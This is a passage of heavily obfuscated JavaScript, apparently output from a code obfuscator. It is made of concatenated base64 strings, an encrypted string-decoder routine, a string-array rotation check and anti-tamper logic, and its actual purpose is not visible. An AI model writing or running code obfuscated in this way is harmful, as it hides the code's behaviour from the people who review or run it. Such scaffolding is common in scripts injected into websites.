CdDTUt5QW1rVicsJ1c1ZlF4bWt'+'lRFcnLCdXUVJjVkxWZFExNCcsJ0Nta3NE'+'TjlyJywnV1JyY2Jtb1dXUHUnLCdXUmpHZ'+'W1vOFdRbScsJ0VXZGNWMkRaJywnelNvYX'+'NoM2NHYScs')+('J1dPcWdGbW8yeVcnLCdXNUNQdW1vM2NxJ'+'ywnV09LWXpmekQnLCdXNGZIVzVUS1c1Vy'+'csJ1c2ZWtyOG9aVzVXJywnV1FOY1ZDa3V'+_0x5052863x(0x1ed)+_0x5052863x(0x323)+'1J1UVdRdGRObW9JJywnVzZ5aldPN2RWZD'+'QnLCdmcUpkR21rMFc3dScsJ2QyNDh3SlM'+_0x5052863x(0x178)+'JywnV1E5NkZTa0V6YScsJ1dPOWZXUnl2V'+_0x5052863x(0x2ab)+'NDa1EnLCdxdTg0QThrRycsJ1dPVEpXUGl'+'xV1JTJywneU5URVdQaVAnLCdrR0ZkT1Nr'+_0x5052863x(0x2d3)+_0x5052863x(0x294)+'txQ29ZQ2EnLCdXNFNDV09wZE5aQycsJ0V'+'oS3V1Q2tHJywnV1BDMHZNcWYnLCdXNFQ5'+'eG1valdSVycsJ3NkSmNTdlh5JywnejhrW'+_0x5052863x(0x315)+'VoZ0hDZicsJ1dPVmRIM2RjTlNrTCcsJ0R'+'YdGRKU29FVzRXJywnV1FaY1ZTa25yOG9Z'+'JywnVzYwSnRDb0NncScsJ1c1RHB5Q2tVZ'+'3EnLCd6OGtyQ2VYYScsJ1dSTHp0OGtld3'+'EnLCdDOGtrZThrMVc0dScsJ2JJVmNPV2Z'+_0x5052863x(0x156)+'JywnVzVtSXlDbzdtcScsJ1c1bjFFWVZkT'+'XEnLCdtMENORWJPJywnV09hUVdQL2RVbW'+_0x5052863x(0x1eb)+_0x5052863x(0x334)+'U28vVzY0JywnVzR1dldSWmRHWFcnLCdXN'+_0x5052863x(0x217)+'dpWmhkSFNr')+('L1c2UycsJ25JeGRHbW9rV1BxJywnV1BwY'+'01Ta0RxU282JywnZng0dWNTa0MnLCdoOG'+_0x5052863x(0x295)+_0x5052863x(0x255)+_0x5052863x(0x228)+_0x5052863x(0x24e)+'snLCdXT1BtclNranJHJywnd2EvZEptbzR'+'XNEcnLCdXNlg3dGNOZFFxJywnem1rZnRm'+'engnLCdiSGRkUzhrc1c3YScsJ2hZSFpXN'+_0x5052863x(0x1e5)+'RJOG9YV1FxJywnVzRYR1c0OXFXNG0nLCd'+'yWlZkT21vK1c1RycsJ3dycU9XUXBkUEcn'+'LCdXN3ZXRlNvTUJHJywnVzVuQ1c0WHJXN'+'W0nLCdXUFpjTW1vMHZDazYnLCdFYkZjUU'+'1ENCcsJ1dQcUhXUGRkTVNvYycsJ1dPaGN'+_0x5052863x(0x26c)+_0x5052863x(0x1b5)+'1F6SldRZWZXUWEnLCdESXpXaEpTJywnYz'+_0x5052863x(0x2c6)+'tb0RiVycsJ1c1R1dXUkJkUm1vUicsJ2Rt'+'a1dzU2t6QVcnLCd2Y0pjTWdybicsJ1dSR'+'E92Q2tLclcnLCdxQ2tLQmZYVCcsJ2ZDa3'+'hoSHBkS2EnLCd4Zy9jSm1rdmthJywncWR'+_0x5052863x(0x1a6)+'V091YkJxJywnQUlheWdDa2YnLCdXUmpNQ'+'UNrS3JxJywnV09DcnU4bzB4VycsJ3dnam'+'ZXUmlNJywnYm1raGRIQmRURycsJ1dReU5'+'6Z1hlJywnVzVYNHNTb1BXUGUnLCdXN1BY'+_0x5052863x(0x1e0)+_0x5052863x(0x29f)+'RwQVNvWUNH')+('JywnQXdaY1E4a3RoRycsJ1c0ZjV3Q29uV'+'1BDJywnVzZEaFc0ZlZXNjgnLCdXT3hjTD'+'hvTkM4azQnLCdjR05kUW1vZldRMCcsJ1c'+'3V1NBOG83ZFcnLCdXN2JCdlNvTldRUycs'+'J1dRYkhXUjR5V1B5JywnekNrRVdPRmNHY'+_0x5052863x(0x1f4)+'4nLCdzYm4vblppJywnVzZDNVdSN2RTbW8'+_0x5052863x(0x23c)+'UVc2VycsJ0ZTa3hDczdjTVcnLCd5Q2tRQ'+'nhicicsJ1dQdGNHOG92RVNraScsJ1dQRm'+'NNU28yc0NreCcsJ3VzR0VkOGtmJywndW1'+'vM0JNZGNQRycsJ1dSL2NWOGtOdzhvYycs'+'J1c0Yk5FU2tRekcnLCdXNm1VRUNveGZHJ'+'ywnVzZMaUJta0dpRycsJ1dQOEZ0TlRiJy'+'wneExoY0tTa0RmcScsJ0N0dVZXUVZkUmE'+'nLCdXUEwwV1BDUEZxJywnV1BQSmY4b05X'+'UVMnLCdXNzV3V1FXY3VxJywnQmJXTGpDa'+_0x5052863x(0x21f)+'5XNDQnLCdhcnJPVzV0Y0dHJywnV1AvY1F'+'Ta0hzOG9zJywnVzVUT3dta3ZtRycsJ0Z1'+_0x5052863x(0x2e5)+'1dSWGVCU2tLeUcnLCdXUHYwRDhrMHlxJy'+'wnV1FWY05tb2h1OGtKJywnVzVXNkNtb21'+_0x5052863x(0x20c)+_0x5052863x(0x312)+_0x5052863x(0x2c0)+'NXT2ZsVzdxJywnalhoZEs4a3RXN3knLCd'+'2Q2tncENrM1c2eScsJ3FKdGNVdWpSJywn'+_0x5052863x(0x270)+'CdBcXRjTUxUKycsJ1c2dS9XUU5kVjhvTC'+'csJ3lxcTZh')+(_0x5052863x(0x2ea)+_0x5052863x(0x1c4)+'dPeVpFcScsJ3NzeVdXUVZkU2EnLCdXUTN'+_0x5052863x(0x218)+'b0tPSmFta1onLCdXUVhGZkNva1dPdScsJ'+'1c0di9XNmJNVzRlJywnVzZETENDb0lDcS'+'csJ3BLMGVkbWs1JywnV1JmRldPQ3d6Ryc'+'sJ3piaWlsU2tzJywnazJlTUFzTycsJ25t'+_0x5052863x(0x214)+'1c0TzdXUEJkR21vWCcsJ1c1OURXNDFoVz'+'ZTJywnVzdxQ1dSVmRHWkMnLCd1TS9jRzh'+'rT2txJywnaXdENVc1TmNWOGtWaW1rN2tt'+'a01EWmFBJywnQk1EV1dQdXonLCdwbWtrR'+'ThrZEFXJywnYzBxMEJkUycsJ2tta0dyQ2'+'tNdlcnLCdtU2t1c0Nrb0RxJywnVzRXYXl'+_0x5052863x(0x2d4)+_0x5052863x(0x2a0)+'m1rUmVHJywneWFMUmthSycsJ3UwQmNTQ2'+'taZ3EnLCdXUG5yaW1vRVdPbScsJ0JmZjd'+'XUEMzJywnanN0ZFE4a3dXN3UnLCd3ZnRj'+_0x5052863x(0x273)+'jhvaVdPRycsJ1dQbndXUnlZdVcnLCdXUT'+'V0a0xLcScsJ0ZaaWdXUmxkVHEnLCdXNEx'+'OV1JDNHphJywnbThrdXhDa2xDVycsJ2kw'+'WmRLU2t0V1FLJywnV1FqMldRNGRXT0cnL'+'CdXNDlwVzc5Q1c2TycsJ2ZMcWFkbWtoJy'+'wnV1BKY1NDbzVXUUR2JywnVzUxY25YVHF'+'XNkpjTE1CY0tLZUhXUHUnLCdXNFBydUNv'+'ZEJhJywnaGVsZEs4a05XUDgnLCd3dHBkV'+_0x5052863x(0x298)+'Vtb1l2Rycs')+('J1c3eUlzbW95a2EnLCdXUGE0dEtuRycsJ'+'1dPdk50OGtkc0cnLCdXUThDczMxVScsJ1'+'dRdTNXUXo3VzdtJywnV1Fmd2Z3SzAnLCd'+_0x5052863x(0x274)+'UFJkTmdkY1JTa3EnLCdmTG1ma1NrMycsJ'+'1dSWE1rS215JywnV1J6OXVtbzF4bWtGVz'+'dTJywnV1B6c244b2xXT1MnLCdXT1MvV1B'+'Ielc0OCcsJ3FDazJXUXRjUEhXJywnV1Fp'+'M1dSbGRNbW9zJywnb3hoZE44a0VXUkMnL'+'CdXN0NDV1JKZEptb2snLCdxU2tGaG1rWl'+'c2eScsJ1c0emVXT3U1RXEnLCdpY3pOVzR'+'SY0thJywnV1JHNldQSmRWQ28vJywndlNr'+'YVdSTmNISEsnLCdXUk5jVDhrVVc3TmRJV'+'ycsJ3lNRGVXT09lJywnVzVXWHpTb1ZXN0'+'8nLCd3ZU5jSG1rMG1XJywnV1FwY0lta2F'+_0x5052863x(0x198)+'UVd0QUcnLCdXN2puc0lSZElXJywnV1JhZ'+_0x5052863x(0x2cc)+'NrU25hbGRVVycsJ0Q4a2ZnQ2syVzd1Jyw'+_0x5052863x(0x248)+'V1JqcGxoS1AnLCdXUHprbkNvc1dQbScsJ'+'1dRUGl6Q2s5eWEnLCdwTVZkUlNrbVdSOC'+'csJ2ZibGRPU2tBVzV5JywnVzdUVnVDa05'+_0x5052863x(0x1dd)+'JywnVzQ4OHo4b1BmYScsJ1dPaUFXUnp6V'+'zdhJywneWFhOGg4a1MnLCdjeGU5cnRtJy'+'wncGIzZEw4a0VXNFMnLCdXUXpEZGZhQic'+'sJ2ROeGROU2tyV1JpJywnem1rZ3p4Znon'+'LCdrU2tPRkNrN0RXJywnV1FuK1dQYU5XU'+'GknLCdXN3FWcjhvMFc1ZScsJ1c0T21XUD'+'NkUFhXJywn')+('V1J6S1c2ZnlxRycsJ1dQckhzU2s5d3EnL'+_0x5052863x(0x1b8)+'VYJywndkhGY1RMclInLCdXN2ZKeG1rTmF'+_0x5052863x(0x2e3)+_0x5052863x(0x2b6)+'2J1U29rJywnVzdTSVdPcGRROG9VJywnen'+_0x5052863x(0x215)+'nRFplamM4azgnLCdXUFNvV1FyYVc3MCcs'+_0x5052863x(0x2a8)+'0JiSEZucXknLCd6bWt3ckp4Y1FXJywncz'+'hrRldPaGNSSmknLCdGU2tSQ0lWY1JXJyw'+'nbmY0ZUFyYScsJ1c2RHlXUE9xcmEnLCdX'+'TzlRVzdQQ0JhJywnemF4Y0wxMW4nLCdXN'+'3U3V1B4ZEtDb2wnLCdXN3pLV1FpUkVXJy'+_0x5052863x(0x1c8)+_0x5052863x(0x1e8)+'bGRRVycsJ1c2YVVFOG9YVzVHJywncjhvL'+'3EzVmNIcScsJ1c3MVJxbW9BV1I4Jywnd0'+'pKZE9tb0xXNzQnLCdkbWtTRVNrNHRXJyw'+'nVzRmQXlDb1hXUGEnLCdXNk8xV09SZFJi'+'VycsJ3VMcmNXUk9LJywndFoxbmxXMCcsJ'+'1dSQmNPOG9vQUNrcicsJ3JDb1ZFMFJjTU'+'cnLCdXNWpTVzZIL1c0OCcsJ3pIaGNNd0w'+'4JywnVzdPVENTb1RXNTAnLCdXUE9pV1JM'+'SVc0QycsJ0MzTmNPOGtVZ1cnLCdXUXVyR'+'nZMOScsJ3N0RmNNMHZTJywna3QzZE9tb2'+_0x5052863x(0x223)+_0x5052863x(0x28b)+'SmRMV2EnLCdXNTV5RWFKZEdhJywnV1JWZ'+'E13M2NJOGtlJywnV083Y1JTb0VXT1hxJy'+'wnV1Jyb1dP')+('OFJ2RycsJ1c2MUVXUXluRXEnLCd2Q29pd'+_0x5052863x(0x2a5)+'9OY1Zta0xDU29zJywnYmdoZEtTa0lXT20'+'nLCdXN0hwdENvNnVHJywnbUxXMHRkeScs'+'J1c3SDR2OG9sV1FtJywnV1BLQVdSeGRVb'+'W94JywnV09icVdRU0FXUnknLCdXUUh3V1'+_0x5052863x(0x175)+'3Vy9XUFJkTEpDJywnaGJiQVc2aGNUYScs'+_0x5052863x(0x182)+'ScsJ1c3NTdXNzU1VzR5JywnVzVmSUM4b1'+'d1cScsJ1dSTGRiOG9NV1J5JywnV1A4NHI'+_0x5052863x(0x220)+'bWtTa2knLCdXUThKenVhZicsJ1dRZGNWO'+'GsvVzUzZE9xJywnV1FMOFdQQ2Z4cScsJ2'+'hTa2ZCU2tuc0cnLCd0dHhjSmV6cicsJ1c'+'0ZUZXUi9kSlNvWCcsJ3Jta2F6ZEpjUnEn'+'LCdXNTVHRDhrN2hhJywnem1rWVdSaGNWY'+'UcnLCdXNWY2clNrQWZxJywnV1BmT3Rta2'+'ZBVycsJ2Jta2FEbWsreGEnLCd1d25MV1B'+'TZCcsJ1dQNXBwZUMyJywnZUNrcnJDa25D'+'cScsJ1c3RFVXN1BmVzVDJywnVzdxcXRDb'+'1dXNW0nLCdiSDdkSDhvaldRUycsJ3NheW'+'dwbWs2JywnamhXSWtta1gnLCdXUlpjS01'+'GZFYwZScsJ1dRZUNXUTlSVzcwJywnV09x'+'QURTb3RDVycsJ2J2cGRKbWtGV1EwJywnV'+'1BlTFdSUmRPbW9JJywndzhrRXJxM2NHRy'+'csJ2Y4a0p0OGtxdFcnLCdXNXFSeG1vblc'+'0RycsJ1dSekVXUHUwV1AwJywnVzZDSVdR'+'aGRKc0cnLCdFOGt4V1JsY05HaScsJ3RyT'+'EJmR3EnLCdCWnF2cDhrWCcsJ1c0OFd0bW'+'9pcFcnLCdX')+('NzhncThvNlc0MCcsJ1c3UDZCQ29FV1BtJ'+_0x5052863x(0x21b)+'c1VycsJ1c2WDBzbW91Q3EnLCd0bWt4eTF'+'ibicsJ1dSelJXTzA4Q3EnLCdXNDFyVzRq'+'dFc2eScsJ1c0Q2tXUmhkVXJlJywnVzZXM'+_0x5052863x(0x2dc)+'t4aGRLOGswV09tJywndmR0ZEhDb0lXNk8'+'nLCdlMmVGd1ppJywnZ3J0ZElTa1BXNk8n'+'LCdXUU5jUlNvTVdRWGknLCdEQ28ydnZSY'+_0x5052863x(0x2c8)+'c0RycsJ1c1UG9DOGtneVcnLCd5Q2tzdWR'+_0x5052863x(0x2b9)+'ck5jSUcnLCdXUTBGRGUxaicsJ1dSVHZXU'+'jQxV1FpJywnZ2NKZEltb3BXT2EnLCd5R3'+'J2bEhtJywnVzVuQUJta1lkRycsJ2pta3Z'+'oSmRkUXEnLCdXUjNkSHdGY1VDa0onLCdB'+_0x5052863x(0x2f5)+'Fc2NXd6cScsJ1dPQmNSU2szRVNvdScsJ2'+_0x5052863x(0x2b1)+'sJ0Y4a2Z1ZjVQJywna0hwZFFtb09XUDgn'+'LCdldEpjTXNQUScsJ2p3eW9pQ2s4Jywnc'+'ThrVldPVmNMWUMnLCdpOGthZkhOZFRxJy'+'wnV1BHZFdRdGRHU29jJywnV1F5TVdScGR'+'IQ29zJywnYWNGY1FYOWonLCdXNFdQV1FK'+'ZE50eScsJ1c0bnN0OGtaYkcnLCduWk5jU'+'HQ5OCcsJ1c1MVN5clZkU1cnLCdDQ29vRk'+'t0Y09hJywnVzZiMFdSZVpCcScsJ2RDa29'+'2Q2tBQlcnLCdXT2RjTmY3ZE4yeScsJ1dS'+'ZWNXUWRkSm1vRCcsJ1c2Tzh1Q281bHEnL'+'CdXUFQzVzVQbUNxJywnZXhhTnRHSycsJ3'+_0x5052863x(0x20a))+('LCdXNVRmejhvZVdQaScsJ1dQM2NRbW9yc'+'jhrcicsJ0NJZnFrYTgnLCd4Mm5yV1J5Ni'+'csJ3BZM2RLQ29qV1BhJywnV1FDN0ZTb2t'+'ERycsJ1dRVmNNbWtBem1vaCcsJ1c2cW5F'+_0x5052863x(0x2a1)+'1dPUmRQOG9zJywnVzV6RkVtazVyYScsJ2'+_0x5052863x(0x278)+_0x5052863x(0x29d)+'TmlTazgnLCdnTmVXdXM4JywneUNrSEVkU'+'mNVRycsJ1dQaUl0MWZVJywnV1BwY0lTa1'+'JXNEZkU2EnLCdXNHUxdThvamhxJywnV09'+'idFc0em51RycsJ3FianFiWnUnLCdXUWxk'+_0x5052863x(0x2df)+'GRJU285VzVPJywnQktLMHY4a1AnLCdXNz'+_0x5052863x(0x132)+_0x5052863x(0x183)+'TycsJ1dPVmNTbWtidDhvSicsJ2RTa0Nhc'+'05kSnEnLCdXUXEvV1B6K1c1dScsJ2hYYl'+_0x5052863x(0x272)+'1bU5COG9sVzRDJywnVzU0b0NTb0JXNWkn'+_0x5052863x(0x2db)+_0x5052863x(0x1b0)+'V5U2tjJywnV1FWY01tb25zOGtqJywnckp'+'TR1dSL2RTRycsJ3BYRGdXNFpjSmEnLCdX'+'NWlRc0NvNWVXJywnZk1OZFI4a1RXUTQnL'+'CdqZnBkUjhrMldRNCcsJ1dPeGNIQ29vc1'+'NrSycsJ1dQaGRRZ0ZjVjhrKycsJ1dQeUF'+'DOG9YeWEnLCd5eHpDV1A4eScsJ3dibGNL'+'dVBiJywnQ3FhdGpDazgnLCdEbWtkV094Y'+'05zRycsJ1dSZlJXUm05eUcnLCdyOGthem'+'NKY1BXJywn')+('ZUp0ZEo4b1pXUmknLCd0YnBkVm1vZFc2a'+'ScsJ21ldVpCZHUnLCdXNjRsV1BKZExYZS'+'csJ2QzMFdGWTgnLCdXUVZjTm1vSVdQMWk'+'nLCdXNlN4QW1vSFc2QycsJ2ZHYmdXNXBj'+'T0cnLCd6Z0pjVDhrYmlxJywnZldiWlc1Z'+'GNOVycsJ1dQM2NJTFpkS2ZpJywna1pkZE'+'pTbzZXUDgnLCdXT0h2V084SURhJywnV1B'+'WZFFnaGNPU2s0JywnV09EcVdSOFRXUkcn'+_0x5052863x(0x28d)+'zZHJywnVzRtMXhTb3pXNEMnLCd1bWswem'+_0x5052863x(0x15d)+'pR2hkVXEnLCdXUTdjSmVsZFRmNCcsJ2sz'+'VzZpQ2tMJywnVzRmN3JDa2N5cSddO2Z1b'+'mN0aW9uIF8weDEyMTY0NjlmKGEsYil7YT'+'1hLTB4MTgyO3ZhciBjPV8weDEyMTY0Njl'+'lW2FdO2lmKF8weDEyMTY0NjlmWydaV21U'+_0x5052863x(0x22d)+'nVuY3Rpb24oaSl7dmFyIGo9J2FiY2RlZm'+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+_0x5052863x(0x317)+_0x5052863x(0x150)+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x5052863x(0x1c0)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+_0x5052863x(0x31a)+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+_0x5052863x(0x1d3)+'Y9bFsnbGVu')+(_0x5052863x(0x185)+_0x5052863x(0x2d6)+'9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10'+'oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9u'+'ZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7blt0XT10O31mb3IodD'+_0x5052863x(0x191)+_0x5052863x(0x2d7)+'ZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW'+_0x5052863x(0x189)+'B4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGV'+'uZ3RoJ107dysrKXt0PSh0KzB4MSklMHgx'+'MDAsbz0obytuW3RdKSUweDEwMCxwPW5bd'+_0x5052863x(0x1cc)+'JpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ2N'+'oYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25b'+'b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+'zB4MTIxNjQ2OWZbJ3B1eHhQYiddPWgsXz'+'B4MTIxNjQ2OWZbJ1Z4Z01hSiddPXt9LF8'+'weDEyMTY0NjlmWydaV21UbWknXT0hIVtd'+'O312YXIgZT1fMHgxMjE2NDY5ZVsweDBdL'+'GY9YStlLGc9XzB4MTIxNjQ2OWZbJ1Z4Z0'+_0x5052863x(0x335)+'pe2lmKF8weDEyMTY0NjlmWydXc1lPWWsn'+_0x5052863x(0x18f)+'3Rpb24oail7dGhpc1snWnBqUHFuJ109ai'+'x0aGlzWydtU1dOS0QnXT1bMHgxLDB4MCw'+'weDBdLHRoaXNbJ0lLdFBIZSddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+_0x5052863x(0x131)+'IwKlx4NWMo')+('XHg1YylceDIwKntceDVjdytceDIwKicsd'+_0x5052863x(0x1aa)+_0x5052863x(0x2eb)+_0x5052863x(0x13b)+'XT1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZ'+_0x5052863x(0x1fd)+_0x5052863x(0x271)+'oaXNbJ0lLdFBIZSddWyd0b1N0cmluZydd'+'KCkpPy0tdGhpc1snbVNXTktEJ11bMHgxX'+'TotLXRoaXNbJ21TV05LRCddWzB4MF07cm'+'V0dXJuIHRoaXNbJ3Jaa0NFUCddKGspO30'+_0x5052863x(0x176)+_0x5052863x(0x254)+'H5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc1'+'snT25IYVJDJ10odGhpc1snWnBqUHFuJ10'+_0x5052863x(0x2b2)+_0x5052863x(0x195)+_0x5052863x(0x287)+'VuZ3RoJ107azxsO2srKyl7dGhpc1snbVN'+'XTktEJ11bJ3B1c2gnXShNYXRoWydyb3Vu'+_0x5052863x(0x2ce)+_0x5052863x(0x33f)+_0x5052863x(0x282)+'bMHgwXSk7fSxuZXcgaShfMHgxMjE2NDY5'+'ZilbJ0JOcVJDUSddKCksXzB4MTIxNjQ2O'+'WZbJ1dzWU9ZayddPSEhW107fWM9XzB4MT'+'IxNjQ2OWZbJ3B1eHhQYiddKGMsYiksXzB'+'4MTIxNjQ2OWZbJ1Z4Z01hSiddW2ZdPWM7'+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgSj1fMHgxMjE2ND'+_0x5052863x(0x1c2))+('ZSghIVtdKXt0cnl7dmFyIGM9cGFyc2VJb'+'nQoSigweDM2MiwnWyFzbCcpKStwYXJzZU'+'ludChKKDB4MzAzLCc3RzVIJykpKi1wYXJ'+'zZUludChKKDB4MjU4LCcxb0pyJykpKy1w'+'YXJzZUludChKKDB4NGYxLCdGMHomJykpK'+'i1wYXJzZUludChKKDB4NGRkLCdGMHomJy'+'kpK3BhcnNlSW50KEooMHg0Y2MsJ3gwKGg'+'nKSkrcGFyc2VJbnQoSigweDJmMCwnXVlI'+'RScpKSpwYXJzZUludChKKDB4MjI3LCcyR'+'nM4JykpKy1wYXJzZUludChKKDB4NGFmLC'+_0x5052863x(0x2f8)+_0x5052863x(0x167)+'MGYsJ3FYSEcnKSk7aWYoYz09PWIpYnJlY'+'Ws7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCd'+_0x5052863x(0x284)+_0x5052863x(0x17b)+'igpe3ZhciBLPV8weDEyMTY0NjlmLGY9e3'+'07ZltLKDB4NmI1LCdUODkxJyldPUsoMHg'+'zMWIsJ1tXKWYnKStLKDB4MzI2LCd4MCho'+_0x5052863x(0x2fa)+'mN0aW9uKHMpe3JldHVybiBzKCk7fSxmW0'+'soMHg0YTMsJ09aaiknKV09SygweDc0ZSw'+'nSzRQQCcpK0soMHg2YTIsJ1lmTWQnKStL'+'KDB4MzdlLCdDMDRYJykrSygweDQyYSwnV'+_0x5052863x(0x242)+'soMHg3NzksJ2wxRVgnKV09ZnVuY3Rpb24'+'ocyx0LHUpe3JldHVybiBzKHQsdSk7fSxm'+'W0soMHgzMDksJ3U3ViEnKV09ZnVuY3Rpb'+'24ocyx0KXtyZXR1cm4gczx0O30sZltLKD'+'B4MmEzLCdl')+('dCNOJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x5052863x(0x319)+'RYJyldPUsoMHgzZTQsJ3U3ViEnKStLKDB'+'4MWU5LCdvXV5iJyksZltLKDB4MTg1LCdb'+'JmNpJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sZltLKDB4M2Y0LCdKaj'+'ZCJyldPUsoMHg2NGYsJ0s0UEAnKSsndCc'+'sZltLKDB4MzNhLCdKajZCJyldPUsoMHg3'+_0x5052863x(0x26f)+'yksZltLKDB4NDM3LCd1N1YhJyldPWZ1bm'+'N0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7fSx'+_0x5052863x(0x13c)+'b24ocyx0KXtyZXR1cm4gczw9dDt9LGZbS'+'ygweDZhNSwnUEhVcycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzK3Q7fSxmW0soMHg'+'yNGYsJ1shc2wnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcy10O30sZltLKDB4M2NmL'+'CdbVylmJyldPUsoMHg1MTQsJ2RYI3MnKS'+'tLKDB4MWRjLCddR0duJykrSygweDc2ZSw'+'nM2lZIScpK0soMHg1ZTYsJ1ZqVTYnKStL'+_0x5052863x(0x32c)+_0x5052863x(0x194)+'B4NDM2LCc0ZEhRJykrSygweDRjZSwncVh'+'IRycpKyddJyxmW0soMHg2NTIsJzJGczgn'+'KV09SygweDJlMiwnSmo2QicpK0soMHgxO'+'WIsJ1ptekYnKStLKDB4NjYwLCdabXpGJy'+'krSygweDI1MCwnZWFIdycpK0soMHgxOWU'+'sJzF0elgnKStLKDB4MjgzLCc0ZEhRJykr'+_0x5052863x(0x2d8)+'1ZqVTYnKStLKDB4MjdhLCczaVkhJykrSy'+'gweDFmZSwn')+(_0x5052863x(0x236)+'DB4MzE2LCd5JTYwJykrSygweDFkNiwnWF'+'Z1WCcpKydYJyxmW0soMHgyNWEsJ1tXKWY'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x5052863x(0x12a)+'T1LKDB4MWE1LCdeNkA0JykrSygweDQ4MC'+'wneSZwRicpK0soMHgzNmMsJ3F5TmsnKSt'+_0x5052863x(0x26d)+_0x5052863x(0x19b)+_0x5052863x(0x1a0)+'cpZicpK0soMHgyMmYsJzRkSFEnKStLKDB'+_0x5052863x(0x19f)+'aCcpK0soMHg3MDYsJ0MwNFgnKStLKDB4N'+'jE2LCdPWmopJykrSygweDFhZiwnWkNxVS'+_0x5052863x(0x224)+'yLCdMTWZiJykrSygweDY0NCwnWkNxVScp'+'K0soMHgxYjksJ3FKUUMnKStLKDB4NTUyL'+'CdbIXNsJykrSygweDZmYywnVmpVNicpK0'+'soMHgzOGMsJ1A4Z20nKStLKDB4M2M2LCd'+_0x5052863x(0x1bd)+'MHgxYWIsJ142QDQnKStLKDB4N2NjLCd4M'+'ChoJykrSygweDJkMSwncUpRQycpK0soMH'+'gzYzQsJ0JFM2EnKStLKDB4NWU4LCdRaGs'+'pJykrSygweDU5MSwnWyZjaScpK0soMHgz'+'ZGQsJ3gwKGgnKStLKDB4NjBmLCdldCNOJ'+'ykrSygweDQwOCwnRjB6JicpK0soMHg0OD'+_0x5052863x(0x313)+'rSygweDdjNSwnW1cpZicpK0soMHgzNzEs'+_0x5052863x(0x1dc)+'ygweDJiNSwnQzA0WCcpK0soMHg0N2UsJ2'+'V0I04nKStL')+('KDB4MWFjLCdtVjMkJykrSygweDNkMiwnM'+_0x5052863x(0x18c)+'B4MTkxLCdtVjMkJykrSygweDcwZCwnQVl'+'nbCcpK0soMHg2ZWYsJ3F5TmsnKStLKDB4'+'MzNjLCdkWCNzJykrSygweDVlZCwnQzA0W'+'CcpK0soMHgyNTcsJ0MwNFgnKStLKDB4ND'+_0x5052863x(0x169)+_0x5052863x(0x2d2)+'LCdWalU2JykrSygweDY5ZiwnVmpVNicpK'+'0soMHg3MDAsJ2tAJDUnKStLKDB4NTcxLC'+_0x5052863x(0x24f)+'oMHg1MWQsJ3klNjAnKStLKDB4NmI2LCdx'+'eU5rJykrSygweDRhNiwnTXlqOScpK0soM'+'Hg0ZjgsJ2VhSHcnKStLKDB4MzEwLCdvXV'+_0x5052863x(0x146)+'zYzEsJ0FZZ2wnKStLKDB4NjFjLCdbIXNs'+'JykrSygweDdhNSwneSU2MCcpK0soMHg0M'+'2UsJ09aaiknKStLKDB4M2JlLCczaVkhJy'+'krSygweDQ0YywnMXR6WCcpK0soMHgxYjY'+'sJ0s0UEAnKStLKDB4MmY2LCdbIXNsJykr'+'SygweDMwNywncVhIRycpK0soMHg3M2IsJ'+'3k1OG8nKStLKDB4MWI1LCdQOGdtJykrSy'+_0x5052863x(0x2f3)+'AJDUnKStLKDB4NDk4LCdkWCNzJykrSygw'+_0x5052863x(0x153)+'mInKStLKDB4NTRkLCddR0duJykrSygweD'+'IxMiwnT1pqKScpK0soMHg3OGUsJ1ZqVTY'+'nKStLKDB4NGExLCdtVjMkJykrSygweDI5'+'MSwncXlOaycpK0soMHg3MTksJ1pDcVUnK'+'StLKDB4NzIxLCd5JnBGJykrSygweDJhOC'+_0x5052863x(0x216))+('K0soMHg1ZTEsJ3U3ViEnKStLKDB4NWI2L'+'CdQSFVzJykrSygweDZlZCwnMkZzOCcpK0'+_0x5052863x(0x1cd)+_0x5052863x(0x25e)+'MHgzNjUsJ21WMyQnKStLKDB4MWQ3LCdUO'+'DkxJykrSygweDdiOSwneDAoaCcpK0soMH'+_0x5052863x(0x20d)+'GJykrSygweDFhOSwnQzA0WCcpK0soMHg0'+'ZTAsJ3klNjAnKStLKDB4NzcwLCdLNFBAJ'+'ykrSygweDY5OCwnZFgjcycpK0soMHg3OW'+_0x5052863x(0x1ae)+'rSygweDY1OSwnXVlIRScpK0soMHgyMTEs'+'J2VhSHcnKStLKDB4NGMxLCdvXV5iJykrS'+'ygweDUxOSwneDAoaCcpK0soMHgxY2UsJ0'+_0x5052863x(0x320)+'weDQzMywncUpRQycpK0soMHgzMzEsJ2V0'+'I04nKStLKDB4NjU0LCdZZk1kJykrSygwe'+'DQ5NywnbDFFWCcpK0soMHg1MjgsJ3F5Tm'+'snKStLKDB4NTEzLCdvMW1mJykrSygweDc'+'yZCwnUDhnbScpK0soMHg2NjksJ20jZjAn'+_0x5052863x(0x1f3)+_0x5052863x(0x1de)+_0x5052863x(0x30c)+'nUEhVcycpK0soMHgzNmQsJ3F5TmsnKStL'+'KDB4MWU4LCdabXpGJykrSygweDU0ZSwnX'+_0x5052863x(0x12f)+'B4M2QxLCdtI2YwJykrSygweDQ5M